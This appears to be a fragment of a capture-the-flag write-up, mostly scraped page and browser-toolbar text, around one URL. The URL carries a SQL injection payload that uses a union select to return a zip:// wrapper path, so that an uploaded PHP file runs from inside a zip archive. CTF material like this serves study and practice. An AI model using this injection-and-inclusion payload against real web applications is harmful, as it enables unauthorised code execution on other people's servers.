 http://tasks.ctf.com.ua:13372/index.php?country=' union select 'zip://uploads/chybeta.zip%23chybeta.php' -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
What do you want to crack today?
Germany
Send
country index.php iulersiueruigfuihseruhgi.php static uploads